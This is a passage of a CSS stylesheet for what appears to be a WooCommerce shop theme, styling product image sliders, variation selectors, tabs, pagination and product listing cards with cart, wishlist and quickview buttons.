    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 1000;

}

.product-images .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.product-images:hover .zoom {

    opacity: 1;

}

.product-image-slider.owl-carousel {

    margin-bottom: 10px;

}

.product-image-slider.owl-carousel .img-thumbnail {

    width: 99.5%;

    padding: 3px;

}

.product-image-slider.owl-carousel .owl-nav [class*="owl-"], .product-image-slider.owl-carousel .owl-nav [class*="owl-"]:hover, .product-image-slider.owl-carousel .owl-nav [class*="owl-"]:active {

    background: transparent !important;

    font-size: 22px;

}

.product-image-slider.owl-carousel .owl-nav .owl-prev {

    left: 0;

}

.product-image-slider.owl-carousel .owl-nav .owl-next {

    right: 0;

}

.product-image-slider.owl-carousel .owl-item {

    cursor: grab;

    line-height: 1;

}

.product-thumbs-slider.owl-carousel {

    margin-bottom: 0;

}

.product-thumbs-slider.owl-carousel .img-thumbnail {

    width: 99.5%;

    padding: 3px;

}

.product-thumbs-slider.owl-carousel .thumb-nav {

    opacity: 0;

    -webkit-transition: opacity 0.3s ease 0s;

    -moz-transition: opacity 0.3s ease 0s;

    transition: opacity 0.3s ease 0s;

    top: 50%;

    position: absolute;

    margin-top: -20px;

    width: 100%;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev, .product-thumbs-slider.owl-carousel .thumb-nav .thumb-next {

    cursor: pointer;

    display: inline-block;

    position: absolute;

    font-size: 15px;

    width: 30px;

    height: 30px;

    text-align: center;

    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

    margin: 5px;

    padding: 4px 7px;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev {

    left: -5px;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev:before {

    font-family: FontAwesome;

    content: "\f053";

    position: relative;

    left: -1px;

    top: 0;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next {

    right: -5px;

}

.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next:before {

    font-family: FontAwesome;

    content: "\f054";

    position: relative;

    left: 1px;

    top: 0;

}

.product-thumbs-slider.owl-carousel:hover .thumb-nav {

    opacity: 1;

}

.product-thumbs-slider.owl-carousel .owl-item {

    cursor: pointer;

}

.product-thumbs-slider.owl-carousel .owl-item img {

    opacity: 0.5;

    -webkit-transition: opacity 0.3s ease 0s;

    -moz-transition: opacity 0.3s ease 0s;

    transition: opacity 0.3s ease 0s;

}

.product-thumbs-slider.owl-carousel .owl-item.selected img, .product-thumbs-slider.owl-carousel .owl-item:hover img {

    opacity: 1;

}

.variations td > br {

    display: none;

}

.variations .label {

    font-size: 1em;

    color: inherit;

    text-align: left;

}

.variations .reset_variations {

    display: block;

    padding: 1em 0 0;

    text-decoration: none;

}

.variations select {

    margin-top: -5px;

    margin-bottom: 15px;

}

.variations tr td {

    padding-top: 5px;

}

.variations tr td label {

    padding-top: 10px;

}

.variations tr:last-child select {

    margin-bottom: 0;

}

.single_variation_wrap .stock {

    margin-bottom: 0;

}

.single_variation_wrap .price {

    display: block;

    margin-bottom: 0;

}

.single_variation_wrap .variations_button {

    margin-top: 1.4286em;

}

.single_variation_wrap .woocommerce-variation > div {

    margin-bottom: 1.4286em;

}

.single_variation_wrap .woocommerce-variation > div:first-child {

    margin-top: -1.4286em;

}

.single_variation_wrap .woocommerce-variation > div:last-child {

    margin-bottom: 0;

}

.wcml_currency_switcher {

    margin-bottom: 15px;

}

.group_table th, .group_table td {

    vertical-align: middle;

    display: table-cell;

}

.group_table .label, .group_table .price {

    font-size: 1.2em;

}

/* Tabs Styles */.woocommerce-tabs.style-2 .tab-content {

    border: none;

    border-top: solid 1px #dae2e6;

    box-shadow: none;

    padding: 32px 0;

}

.woocommerce-tabs.style-2 .tab-content p {

    font-size: 14px;

    font-weight: 400;

    letter-spacing: 0.005em;

    line-height: 27px;

}

.woocommerce-tabs.style-2 .resp-tabs-list {

    border-bottom: none;

}

.woocommerce-tabs.style-2 .resp-tabs-list li {

    font-weight: 700;

    color: #818692 !important;

    text-transform: uppercase;

    background: transparent !important;

    border: none !important;

    border-bottom: 2px solid #fff !important;

    padding: 10px 0 !important;

}

.woocommerce-tabs.style-2 .resp-tabs-list li.resp-tab-active {

    color: #21293c !important;

}

.woocommerce-tabs.style-2 .resp-tabs-list li:hover {

    text-decoration: underline;

}

.resp-htabs.style-2 .resp-tabs-list li {

    margin-right: 35px;

}

.resp-vtabs.style-2 .resp-tabs-container {

    border: none;

    box-shadow: none;

}

.resp-vtabs.style-2 ul.resp-tabs-list {

    padding-right: 5% !important;

    padding-left: 5% !important;

}

.resp-vtabs.style-2 .resp-tabs-list li {

    text-align: right;

}

.resp-vtabs.style-2 .resp-tabs-list li:first-child {

    border-top-width: 0 !important;

}

.resp-vtabs.style-2 .resp-tabs-list li:last-child {

    border-bottom-width: 0 !important;

}

.resp-easy-accordion.style-2 .tab-content.resp-tab-content {

    border-top: none;

}

.resp-easy-accordion.style-2 h2.resp-accordion {

    position: relative;

    margin-bottom: 5px;

    border: none;

}

.resp-easy-accordion.style-2 h2.resp-accordion.resp-tab-active {

    color: #fff;

}

.resp-easy-accordion.style-2 h2.resp-accordion:first-child {

    border-top: none !important;

}

.resp-easy-accordion.style-2 h2.resp-accordion:after {

    content: "\e814";

    position: absolute;

    top: 50%;

    right: 20px;

    margin-top: -10px;

    font-family: porto;

}

.resp-easy-accordion.style-2 .resp-accordion.resp-tab-active:after {

    content: "\e80b";

    color: #fff;

}

.woocommerce-ordering, .woocommerce-pagination, .gridlist-toggle {

    font-size: 0.9286em;

}

.gridlist-toggle {

    float: right;

    vertical-align: top;

    margin-left: 16px;

}

.gridlist-toggle > a {

    border-radius: 3px;

    color: #000;

    display: inline-block;

    font-family: "Porto";

    width: 1.5em;

    height: 1.5em;

    line-height: 2.15em;

    margin-left: 4px;

    text-decoration: none;

    text-align: center;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

.gridlist-toggle > a:hover {

    color: #000;

}

.gridlist-toggle > a:before {

    font-size: 1.28em;

}

.gridlist-toggle #grid:before {

    content: "\e880";

}

.gridlist-toggle #list:before {

    content: "\e87b";

}

.woocommerce-ordering select, .woocommerce-viewing select {

    font-size: 1em;

    padding: 0 25px 0 8px;

    margin-left: 7px;

    box-shadow: none;

    -moz-appearance: none;

    -webkit-appearance: none;

    -ms-appearance: none;

    background: #fff url("../images/select-bg.svg") no-repeat scroll 100% 48% / 30px 60px;

    border: 1px solid #e4e4e4;

    height: 37px;

    text-indent: 0.01em;

    text-overflow: "";

}

.woocommerce-viewing {

    display: inline-block;

    vertical-align: top;

}

.woocommerce-pagination {

    position: relative;

    text-align: right;

}

.woocommerce-pagination ul {

    display: inline-block;

    white-space: nowrap;

    padding: 0;

    margin: 0 0 0 10px;

    clear: both;

}

.woocommerce-pagination ul li {

    float: left;

    margin-left: 5px;

    display: inline;

    padding: 0;

}

.woocommerce-pagination ul li a, .woocommerce-pagination ul li span {

    border: 1px solid #ccc;

    border-radius: 0;

    color: #7b858a;

    display: block;

    font-size: 15px;

    font-weight: 700;

    margin: 0 0 5px;

    padding: 0 0.5em;

    line-height: 2.1em;

    min-width: 2.2em;

    height: 2.2em;

    text-decoration: none;

    text-align: center;

}

.woocommerce-pagination ul li span.dots {

    border-width: 0;

    min-width: 0;

    padding: 0;

}

.woocommerce-pagination ul li a:hover, .woocommerce-pagination ul li a:focus, .woocommerce-pagination ul li span.current {

    color: #706f6c;

}

.woocommerce-pagination ul li .prev, .woocommerce-pagination ul li .next {

    text-indent: -9999px;

    position: relative;

    height: 32px;

    line-height: 32px;

    padding: 0;

    width: 32px;

}

.woocommerce-pagination ul li .prev:before, .woocommerce-pagination ul li .next:before {

    font-family: "porto";

    font-size: 20px;

    font-weight: normal;

    line-height: 30px;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    text-indent: 0;

}

.woocommerce-pagination ul li .prev:before {

    content: '\e819';

}

.woocommerce-pagination ul li .next:before {

    content: '\e81a';

}

.shop-loop-before, .shop-loop-after {

    font-size: 13px;

}

.shop-loop-before label, .shop-loop-after label {

    margin-bottom: 0;

    vertical-align: middle;

}

.shop-loop-before .page-numbers {

    display: none;

}

.shop-loop-before .woocommerce-ordering, .shop-loop-before .woocommerce-pagination > *, .shop-loop-before .gridlist-toggle {

    margin-bottom: 15px;

}

.shop-loop-before .gridlist-toggle {

    margin-top: 7px;

}

.shop-loop-before .woocommerce-ordering {

    float: left;

    margin-right: 20px;

}

@media (max-width: 767px) {

    .shop-loop-before .woocommerce-ordering, .column2 .shop-loop-before .woocommerce-ordering {

        text-align: right;

        margin-right: 0;

        float: none;

    }

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-viewing {

        position: absolute;

        top: -2.2em;

        right: 0;

        margin-top: -15px;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-viewing {

        position: absolute;

        top: -2.2em;

        right: 0;

        margin-top: -15px;

    }

}

.shop-loop-before .woocommerce-pagination {

    margin-bottom: -10px;

    float: right;

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-pagination {

        clear: both;

        float: none;

        margin-top: 15px;

        text-align: center;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-pagination {

        clear: both;

        float: none;

        margin-top: 15px;

        text-align: center;

    }

}

@media (max-width: 767px) {

    .shop-loop-before .woocommerce-pagination, .column2 .shop-loop-before .woocommerce-pagination {

        text-align: center;

    }

}

@media (max-width: 991px) {

    .shop-loop-before .woocommerce-pagination ul {

        margin-left: -5px;

    }

}

@media (max-width: 1159px) {

    .column2 .shop-loop-before .woocommerce-pagination ul {

        margin-left: -5px;

    }

}

.shop-loop-after {

    text-align: center;

    border-top: 1px solid #efefef;

    padding-top: 25px;

}

.shop-loop-after .woocommerce-pagination {

    text-align: center;

}

.shop-loop-after .woocommerce-pagination > * {

    margin-bottom: 15px;

}

.shop-loop-after .woocommerce-viewing {

    float: left;

}

.shop-loop-after .page-numbers {

    clear: none;

    float: right;

}

.category-image {

    width: 100%;

    border-radius: 6px;

    margin-bottom: 20px;

}

.products ul, ul.products {

    margin: 0 0 1em;

    padding: 0;

    list-style: none outside;

    *zoom: 1;

}

.products ul:before, ul.products:before, .products ul:after, ul.products:after {

    content: " ";

    display: table;

}

.products ul:after, ul.products:after {

    clear: both;

}

.products ul li, ul.products li {

    list-style: none outside;

}

ul.products li.product, ul.products li.product-category {

    float: left;

    margin-bottom: 1.4286em;

    position: relative;

    text-align: center;

}

ul.products li.product.product-first, ul.products li.product-category.product-first {

    clear: both;

}

ul.products li.product .product-image, ul.products li.product-category .product-image {

    margin-bottom: 1em;

    min-height: 90px;

    /*.img-effect {
 img {
 position: relative;
 left: 0;
 }
 .hover-image {
 margin-right: -100%;
 }
 }
 &:hover {
 .img-effect {
 img {
 left: -100%;
 }
 }
 }*/

}

ul.products li.product .product-image .img-effect img, ul.products li.product-category .product-image .img-effect img {

    position: relative;

    opacity: 1;

}

ul.products li.product .product-image .img-effect .hover-image, ul.products li.product-category .product-image .img-effect .hover-image {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

    opacity: 0;

}

ul.products li.product .product-image:hover .img-effect img, ul.products li.product-category .product-image:hover .img-effect img {

    opacity: 0;

}

ul.products li.product .product-image:hover .img-effect .hover-image, ul.products li.product-category .product-image:hover .img-effect .hover-image {

    opacity: 1;

}

ul.products li.product .product-loop-title, ul.products li.product-category .product-loop-title {

    font-size: 1em;

    text-decoration: none;

}

ul.products li.product h3, ul.products li.product-category h3 {

    font-size: 1em;

    line-height: 1.35;

    margin-bottom: 0.7143em;

}

ul.products li.product .rating-wrap, ul.products li.product-category .rating-wrap {

    margin: 0 auto 1.2em;

    height: 1px;

    position: relative;

    display: table;

}

ul.products li.product .rating-wrap .rating-after, ul.products li.product-category .rating-wrap .rating-after, ul.products li.product .rating-wrap .rating-before, ul.products li.product-category .rating-wrap .rating-before {

    display: table-cell;

    width: 50%;

    height: 1px;

    vertical-align: middle;

}

ul.products li.product .rating-wrap .rating-after .rating-line, ul.products li.product-category .rating-wrap .rating-after .rating-line, ul.products li.product .rating-wrap .rating-before .rating-line, ul.products li.product-category .rating-wrap .rating-before .rating-line {

    display: block;

    height: 1px;

    width: 100%;

    margin-top: 1px;

}

ul.products li.product .rating-wrap .rating-before .rating-line, ul.products li.product-category .rating-wrap .rating-before .rating-line {

    background-image: - webkit-linear-gradient(right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

}

ul.products li.product .rating-wrap .rating-after .rating-line, ul.products li.product-category .rating-wrap .rating-after .rating-line {

    background-image: - webkit-linear-gradient(left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

}

ul.products li.product .rating-wrap .rating-content, ul.products li.product-category .rating-wrap .rating-content {

    display: table-cell;

}

ul.products li.product .rating-wrap .star-rating, ul.products li.product-category .rating-wrap .star-rating, ul.products li.product .rating-wrap .star-rating span, ul.products li.product-category .rating-wrap .star-rating span {

    width: 6.7em;

    margin-right: -2px;

}

ul.products li.product .rating-wrap .star-rating:before, ul.products li.product-category .rating-wrap .star-rating:before, ul.products li.product .rating-wrap .star-rating span:before, ul.products li.product-category .rating-wrap .star-rating span:before {

    left: 0.6em;

}

ul.products li.product .description, ul.products li.product-category .description {

    display: none;

    margin-top: 1.5em;

}

ul.products li.product .description p, ul.products li.product-category .description p {

    margin-bottom: 1em;

    line-height: 1.5714em;

}

ul.products li.product .price, ul.products li.product-category .price {

    display: block;

    font-size: 1.4286em;

    margin-top: -0.25em;

    margin-bottom: 0.75em;

}

ul.products li.product .add-links, ul.products li.product-category .add-links {

    display: inline-block;

    position: relative;

    margin-bottom: 1.0714em;

}

ul.products li.product .add-links .tooltip-inner, ul.products li.product-category .add-links .tooltip-inner {

    white-space: nowrap;

}

ul.products li.product .add-links .add_to_cart_read_more, ul.products li.product-category .add-links .add_to_cart_read_more, ul.products li.product .add-links .add_to_cart_button, ul.products li.product-category .add-links .add_to_cart_button {

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

    float: left;

}

ul.products li.product .add-links .added_to_cart, ul.products li.product-category .add-links .added_to_cart {

    display: none;

}

ul.products li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .add-links .yith-wcwl-add-to-wishlist > div {

    left: 0;

}

ul.products li.product .add-links .quickview, ul.products li.product-category .add-links .quickview {

    right: 0;

}

ul.products li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product .add-links .quickview, ul.products li.product-category .add-links .quickview {

    position: absolute;

    top: 0;

    opacity: 0;

    visibility: hidden;

}

ul.products li.product .links-on-image, ul.products li.product-category .links-on-image {

    height: 0;

}

ul.products li.product .links-on-image .add-links-wrap, ul.products li.product-category .links-on-image .add-links-wrap {

    display: none;

}

ul.products li.product .links-on-image .add-links-wrap .add-links, ul.products li.product-category .links-on-image .add-links-wrap .add-links {

    font-size: 1em;

    display: block;

    text-align: left;

    position: static;

    margin-bottom: 0;

}

ul.products li.product .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category .links-on-image .add-links-wrap .add-links > * {

    position: relative;

    z-index: 2;

    display: none;

    opacity: 0;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview {

    background: transparent;

    border-radius: 5px !important;

    margin-top: -3em;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more {

    float: left;

    margin-left: 0.8em;

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button:before, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover {

    color: #fff;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist {

    float: right;

    margin-right: 0.8em;

    position: relative;

    margin-bottom: -3px;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    display: inline-block;

    position: relative;

    opacity: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    visibility: visible;

    left: auto;

    top: auto;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview {

    font-size: 0.9em;

    position: absolute;

    top: -1px;

    right: -1px;

    left: auto !important;

    width: auto;

    height: auto;

    line-height: 1;

    margin: 0;

    padding: 0.7937em;

    text-indent: 0;

    border-radius: 0 7px 0 7px !important;

    background: #52b9b5;

    color: #fff;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    visibility: visible;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:before {

    position: static;

    margin-right: 0.5714em;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:hover {

    background: #64c0bd;

}

ul.products li.product.show-links-onimage .add-links-wrap, ul.products li.product-category.show-links-onimage .add-links-wrap {

    display: none;

}

ul.products li.product.show-links-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-links-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-wq-onimage .add-links .yith-wcwl-add-to-wishlist, ul.products li.product-category.show-wq-onimage .add-links .yith-wcwl-add-to-wishlist, ul.products li.product.show-wq-onimage .add-links .quickview, ul.products li.product-category.show-wq-onimage .add-links .quickview {

    display: none;

}

ul.products li.product.show-wq-onimage .add-links .add_to_cart_read_more, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_read_more, ul.products li.product.show-wq-onimage .add-links .add_to_cart_button, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_button {

    text-indent: 0 !important;

    width: auto !important;

    padding: 0 0.7143em !important;

}

ul.products li.product.show-wq-onimage .add-links .add_to_cart_read_more:before, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_read_more:before, ul.products li.product.show-wq-onimage .add-links .add_to_cart_button:before, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_button:before {

    position: static !important;

    font-size: 1em !important;

    margin-right: 0.5714em !important;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap .add-links > * {

    visibility: hidden;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products li.product.show-outimage-q-onimage-alt, ul.products li.product-category.show-outimage-q-onimage-alt {

    margin-bottom: 15px;

    padding-bottom: 15px;

}

ul.products li.product.show-outimage-q-onimage-alt > div, ul.products li.product-category.show-outimage-q-onimage-alt > div {

    background-color: #fff;

    border-radius: 7px;

}

ul.products li.product.show-outimage-q-onimage-alt:hover > div, ul.products li.product-category.show-outimage-q-onimage-alt:hover > div {

    box-shadow: 0 2px 20px 0px rgba(0, 0, 0, 0.2);

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .labels, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels {

    position: absolute;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .labels .onhot, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels .onhot, ul.products li.product.show-outimage-q-onimage-alt .product-image .labels .onsale, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels .onsale {

    position: relative;

    margin-bottom: 5px;

    border-radius: 20px;

    /* 20px */

    font-size: 11px;

    left: 0.8em;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links a, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links a {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview {

    display: block;

    font-size: 12px;

    border: 0px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:hover {

    opacity: 0.9;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:before {

    font-family: "Porto";

    content: "\e851";

    font-size: 12px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title > * {

    font-weight: 400;

    font-size: 14px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:hover, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:hover, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:focus, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:focus, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:active, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:active {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:hover > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:hover > *, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:focus > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:focus > *, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:active > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:active > * {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap {

    margin-bottom: 0.2em;

    margin-top: 20px;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .rating-before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .rating-before, ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .rating-after, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .rating-after {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating:before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating:before {

    color: #c3c5c9;

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating span:before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating span:before {

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage-alt .price, ul.products li.product-category.show-outimage-q-onimage-alt .price {

    margin-top: 0.5em;

    margin-bottom: 0.75em;

    font-size: 18px;

    font-weight: 400;

}

ul.products li.product.show-outimage-q-onimage-alt .price ins, ul.products li.product-category.show-outimage-q-onimage-alt .price ins {

    color: #f00;

}

ul.products li.product.show-outimage-q-onimage-alt .price del, ul.products li.product-category.show-outimage-q-onimage-alt .price del {

    color: #2b2b2d;

}

ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_button, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_button, ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_read_more, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_read_more {

    padding: 0 10px 0 9px !important;

    font-size: 12.5px;

    color: #6f6e6b;

    text-transform: uppercase;

    letter-spacing: 0.025em;

    height: 32px;

    line-height: 32px;

    border-color: #f4f4f4;

    font-weight: 400;

}

ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple:before, ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple:before {

    font-family: "porto" !important;

    content: "\e87f";

    margin-right: 5px !important;

    font-size: 17px !important;

    vertical-align: top;

}

ul.products li.product.show-outimage-q-onimage-alt .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage-alt .add-links .quickview {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a {

    line-height: 32px;

    height: 32px;

    width: 32px;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:focus, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:focus, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    border-color: #d8d8d6;

    background: #f4f4f4;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span.ajax-loading:hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span.ajax-loading:hover {

    background-color: #f4f4f4;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\e889";

    font-family: "porto";

    font-size: 17px;

}

